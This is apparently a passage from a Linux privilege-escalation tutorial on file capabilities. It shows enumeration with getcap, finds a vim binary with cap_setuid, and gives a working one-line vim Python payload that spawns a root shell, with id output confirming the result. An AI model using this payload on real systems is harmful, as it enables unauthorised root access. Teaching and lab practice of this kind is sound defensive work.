 Another method system administrators can use to increase the privilege level of a process or binary is “Capabilities”. Capabilities help manage privileges at a
more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If
the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get
through its task without needing a higher privilege user.
The capabilities man page provides detailed information on its usage and options.
We can use the getcap tool to list enabled capabilities.
alper@targetsystem:~$ getcap -r / 2>/dev/null
/home/alper/vim = cap_setuid+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
alper@targetsystem:~$
When run as an unprivileged user, getcap -r / will generate a huge amount of errors, so it is good practice to redirect the error messages to /dev/null.
Please note that neither vim nor its copy has the SUID bit set. This privilege escalation vector is therefore not discoverable when enumerating files looking for
SUID.
alper@targetsystem:~$ ls -l /usr/bin/vim
lrwxrwxrwx 1 root root 21 Jun 16 00:43 /usr/bin/vim → /etc/alternatives/vim
alper@targetsystem:~$ ls -l /home/alper/vim
-rwxr-xr-x 1 root root 2906824 Jun 16 02:06 /home/alper/vim
alper@targetsystem:~$
GTFObins has a good list of binaries that can be leveraged for privilege escalation if we find any set capabilities.
We notice that vim can be used with the following command and payload:
alper@targetsystem:~$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
alper@targetsystem:~$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
This will launch a root shell as seen below;
Erase is control-H (^H).
# id
uid=0(root) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
#